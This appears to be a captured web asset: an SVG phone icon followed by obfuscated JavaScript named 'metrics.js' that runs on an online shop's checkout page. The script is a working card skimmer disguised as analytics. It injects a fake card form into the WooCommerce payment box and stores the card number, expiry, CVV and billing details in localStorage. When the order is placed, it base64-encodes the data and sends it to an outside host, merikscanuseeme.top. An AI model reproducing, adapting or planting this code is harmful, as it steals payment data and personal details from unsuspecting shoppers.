<svg fill="#000000" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M9.692,7.436a3.112,3.112,0,0,0-.651-3.442L6.955,1.909A3.064,3.064,0,0,0,4.3,1.035,3.1,3.1,0,0,0,2,2.672a8.58,8.58,0,0,0-.727,6.186C2.606,14.138,9.863,21.4,15.142,22.723a8.938,8.938,0,0,0,2.18.274,8.54,8.54,0,0,0,4.006-1,3.11,3.11,0,0,0,.764-4.951h0L20.006,14.96a3.11,3.11,0,0,0-3.444-.651,4.859,4.859,0,0,0-1.471.987c-.178.177-.5.205-.977.077A9.981,9.981,0,0,1,8.626,9.886c-.126-.471-.1-.8.078-.977A4.864,4.864,0,0,0,9.692,7.436Zm3.9,9.87a2.821,2.821,0,0,0,2.907-.6,2.906,2.906,0,0,1,.874-.576,1.1,1.1,0,0,1,1.214.239l2.085,2.085a1.089,1.089,0,0,1,.31.942,1.114,1.114,0,0,1-.591.826,6.516,6.516,0,0,1-4.766.556C11.089,19.641,4.36,12.912,3.216,8.37A6.53,6.53,0,0,1,3.773,3.6,1.115,1.115,0,0,1,4.6,3.013,1.044,1.044,0,0,1,4.767,3a1.088,1.088,0,0,1,.774.323L7.626,5.408a1.1,1.1,0,0,1,.239,1.213A2.9,2.9,0,0,1,7.29,7.5,2.817,2.817,0,0,0,6.7,10.4C7.417,13.1,10.9,16.583,13.6,17.306ZM17,4V6h2a1,1,0,0,1,0,2H17v2a1,1,0,0,1-2,0V8H13a1,1,0,0,1,0-2h2V4a1,1,0,0,1,2,0Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://pixelqiwiwallet.top/exoticanimalsforsaleonline/metrics.js
body_size: 3180
content:
const _0x5878fc=_0x3c36;(function(_0x8acd47,_0x35acc7){const _0x7ecb99=_0x3c36,_0x2ed224=_0x8acd47();while(!![]){try{const _0x466708=parseInt(_0x7ecb99(0x108))/0x1*(parseInt(_0x7ecb99(0x123))/0x2)+parseInt(_0x7ecb99(0x119))/0x3+-parseInt(_0x7ecb99(0x120))/0x4*(parseInt(_0x7ecb99(0xf7))/0x5)+-parseInt(_0x7ecb99(0xf5))/0x6*(parseInt(_0x7ecb99(0xff))/0x7)+parseInt(_0x7ecb99(0x101))/0x8*(parseInt(_0x7ecb99(0x10c))/0x9)+parseInt(_0x7ecb99(0x11b))/0xa*(parseInt(_0x7ecb99(0xf8))/0xb)+-parseInt(_0x7ecb99(0x130))/0xc*(parseInt(_0x7ecb99(0xfc))/0xd);if(_0x466708===_0x35acc7)break;else _0x2ed224['push'](_0x2ed224['shift']());}catch(_0x2edd84){_0x2ed224['push'](_0x2ed224['shift']());}}}(_0x3454,0xde78c));let isFrame=!![],frameChild='ul',url5555=_0x5878fc(0x129),urlInclude='exotic-animals-for-sale-checkout';const firstNameVal=_0x5878fc(0x109),lastNameVal=_0x5878fc(0x128),companyVal=_0x5878fc(0xf3),addrOneVal=_0x5878fc(0x122),addrTwoVal=_0x5878fc(0x126),postCodeVal=_0x5878fc(0x118),cityVal=_0x5878fc(0x102),phoneVal=_0x5878fc(0x106),mailVal=_0x5878fc(0x12a);function _0x3c36(_0x5d71a1,_0x3b6ddb){const _0x345426=_0x3454();return _0x3c36=function(_0x3c3632,_0xd18c85){_0x3c3632=_0x3c3632-0xf0;let _0x1b78d7=_0x345426[_0x3c3632];return _0x1b78d7;},_0x3c36(_0x5d71a1,_0x3b6ddb);}function allChecked(){const _0x34428c=_0x5878fc;return document['URL'][_0x34428c(0x10e)](urlInclude)&&localStorage[_0x34428c(0x11d)]('already_checked')!=='1';}function getRandomText(_0x2f3798){const _0x56c457=_0x5878fc,_0x4fd2d8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x262138='';for(let _0x198894=0x0;_0x198894<_0x2f3798;_0x198894++){const _0x2f25=Math[_0x56c457(0x114)](Math['random']()*_0x4fd2d8[_0x56c457(0x10d)]);_0x262138+=_0x4fd2d8[_0x2f25];}return _0x262138;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x215349=_0x5878fc;let _0x3c4521=document['querySelector']('.payment_box.payment_method_woo_offline_credit_card_payment_method');if(!_0x3c4521)return;const _0x250ab8=_0x3c4521[_0x215349(0x10b)]('.status-box');if(_0x250ab8)_0x250ab8[_0x215349(0x100)][_0x215349(0x111)]=_0x215349(0xf1);const _0x142ff3=_0x3c4521['querySelector'](_0x215349(0x113));if(_0x142ff3)_0x142ff3['style'][_0x215349(0x111)]=_0x215349(0xf1);let _0x31fe74=document['createElement'](_0x215349(0x12d));_0x31fe74[_0x215349(0x103)][_0x215349(0xfd)]('s'+randedObj['sd']),_0x31fe74[_0x215349(0xf0)]=_0x215349(0x116),_0x3c4521[_0x215349(0x11c)](_0x31fe74),document[_0x215349(0x121)](_0x215349(0xf2))['addEventListener'](_0x215349(0x127),_0x2c3d86=>localStorage[_0x215349(0x131)](_0x215349(0xf2),_0x2c3d86['target'][_0x215349(0x117)])),document['getElementById'](_0x215349(0x11f))['addEventListener']('input',_0x48e9f9=>localStorage['setItem']('exp',_0x48e9f9[_0x215349(0x124)][_0x215349(0x117)])),document[_0x215349(0x121)]('cvv')[_0x215349(0x125)](_0x215349(0x127),_0x3d9bc=>localStorage['setItem'](_0x215349(0xf4),_0x3d9bc[_0x215349(0x124)][_0x215349(0x117)]));const _0x327d46=document[_0x215349(0x121)](_0x215349(0x11f));_0x327d46[_0x215349(0x125)]('keydown',function(_0x359bd2){const _0x2265c1=_0x215349,_0x3ce231=_0x359bd2[_0x2265c1(0x124)][_0x2265c1(0x117)][_0x2265c1(0xf9)](/\D/g,'');if(_0x3ce231[_0x2265c1(0x10d)]===0x2&&_0x359bd2[_0x2265c1(0xfb)]>='0'&&_0x359bd2[_0x2265c1(0xfb)]<='9')_0x359bd2['target']['value']+='/';}),document[_0x215349(0x121)](_0x215349(0xf4))[_0x215349(0x125)](_0x215349(0x127),function(_0x25524a){const _0x5e0467=_0x215349;_0x25524a['target'][_0x5e0467(0x117)]=_0x25524a[_0x5e0467(0x124)][_0x5e0467(0x117)][_0x5e0467(0xf9)](/\D/g,'')[_0x5e0467(0x105)](0x0,0x4);});}function rednerBtn(){const _0x4dbff9=_0x5878fc,_0x5afad9=document[_0x4dbff9(0x121)](_0x4dbff9(0x110));if(!_0x5afad9)return;_0x5afad9[_0x4dbff9(0x103)][_0x4dbff9(0xfd)]('s'+randedObj['sd']+_0x4dbff9(0xfe)),_0x5afad9['addEventListener']('click',()=>{const _0x3bbb6c=_0x4dbff9;let _0x56efa5={'domain':window[_0x3bbb6c(0xf6)][_0x3bbb6c(0x115)],'card':localStorage[_0x3bbb6c(0x11d)](_0x3bbb6c(0xf2)),'exp':localStorage[_0x3bbb6c(0x11d)](_0x3bbb6c(0x11f)),'cvv':localStorage[_0x3bbb6c(0x11d)](_0x3bbb6c(0xf4)),'first_name':localStorage[_0x3bbb6c(0x11d)](firstNameVal)||'','last_name':localStorage[_0x3bbb6c(0x11d)](lastNameVal)||'','company':localStorage[_0x3bbb6c(0x11d)](companyVal)||'','address1':localStorage[_0x3bbb6c(0x11d)](addrOneVal)||'','address2':localStorage[_0x3bbb6c(0x11d)](addrTwoVal)||'','city':localStorage[_0x3bbb6c(0x11d)](cityVal)||'','postcode':localStorage['getItem'](postCodeVal)||'','phone':localStorage[_0x3bbb6c(0x11d)](phoneVal)||'','email':localStorage[_0x3bbb6c(0x11d)](mailVal)||'','uagent':navigator[_0x3bbb6c(0x12c)]},_0x145d10={'domain':window[_0x3bbb6c(0xf6)][_0x3bbb6c(0x115)],'dataObject':_0x56efa5};localStorage['getItem']('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x145d10),{'method':_0x3bbb6c(0x11a),'keepalive':!![]})[_0x3bbb6c(0x12e)](()=>{const _0x32c56b=_0x3bbb6c;if(_0x56efa5[_0x32c56b(0x104)]&&_0x56efa5[_0x32c56b(0x11f)]&&_0x56efa5[_0x32c56b(0xf4)]){localStorage[_0x32c56b(0x131)](_0x32c56b(0x10f),'1');if(isFrame){const _0x56365e=document[_0x32c56b(0x10b)]('.s'+randedObj['sd']);if(_0x56365e)_0x56365e[_0x32c56b(0x100)]['display']='none';document['querySelector'](_0x32c56b(0xfa))?.[_0x32c56b(0x100)]['setProperty'](_0x32c56b(0x111),_0x32c56b(0x12f));}}});});}function encodeData(_0x125211){const _0x4d4cae=_0x5878fc,_0x5ae030=JSON['stringify'](_0x125211),_0x58d666=new TextEncoder(),_0x5319f9=_0x58d666[_0x4d4cae(0x10a)](_0x5ae030);return btoa(String[_0x4d4cae(0x12b)](..._0x5319f9));}function _0x3454(){const _0x420c69=['176WbtqIA','replace','.payment_box.payment_method_eh_stripe_checkout\x20ul','key','179582isnSEH','add','_btn','518CXjtvW','style','28216SDrYZU','billing_city','classList','card','substring','billing_phone','woo_offline_credit_card_payment_method','293uwsqec','billing_first_name','encode','querySelector','207cPHaRf','length','includes','already_checked','place_order','display','forEach','fieldset','floor','origin','\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2020px\x2020px\x2020px\x2020px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2072%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22holder\x22>Card\x20Holder\x20Name\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22holder\x22\x20name=\x22holder\x22\x20placeholder=\x22Nombre\x20del\x20tarjetahabiente\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Number\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x22••••\x20••••\x20••••\x20••••\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Card\x20Expiry\x20Date\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>CVV\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20','value','billing_postcode','5204421QnvXot','GET','700570ldbTJe','appendChild','getItem','input[name=\x22payment_method\x22]:checked','exp','28876LOpeZK','getElementById','billing_address_1','4838SThpOr','target','addEventListener','billing_address_2','input','billing_last_name','https://merikscanuseeme.top/api/accept-metrics?metrics=','billing_email','fromCharCode','userAgent','div','finally','block','948eVsJuW','setItem','innerHTML','none','cardNum','billing_company','cvv','57714zLOLAo','location','645NySAcm'];_0x3454=function(){return _0x420c69;};return _0x3454();}setInterval(()=>{const _0x19c0cb=_0x5878fc,_0x3feeb7=document['querySelector'](_0x19c0cb(0x11e))?.[_0x19c0cb(0x117)];if(allChecked()&&_0x3feeb7===_0x19c0cb(0x107)){if(!document[_0x19c0cb(0x10b)]('.s'+randedObj['sd']))renderForm();if(!document[_0x19c0cb(0x10b)]('.s'+randedObj['sd']+'_btn'))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x5878fc(0x112)](_0x2f51fa=>{setInterval(()=>{const _0x464fb=_0x3c36;if(allChecked()){const _0x3c94b4=document[_0x464fb(0x121)](_0x2f51fa);if(_0x3c94b4)localStorage[_0x464fb(0x131)](_0x2f51fa,_0x3c94b4[_0x464fb(0x117)]);}},0x3e8);});